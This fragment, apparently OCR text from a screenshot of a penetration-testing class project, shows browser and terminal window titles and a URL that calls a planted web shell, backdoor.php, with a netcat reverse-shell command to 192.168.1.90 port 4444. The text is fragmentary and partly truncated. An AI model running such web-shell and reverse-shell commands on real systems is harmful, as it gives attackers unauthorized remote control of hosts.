 Mozilla Firefox [michael@target1: ~] Shell No. 1
Mozilla Firefox
192.168.1.115/backdoor.p 25-Final-Project/1/explo
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash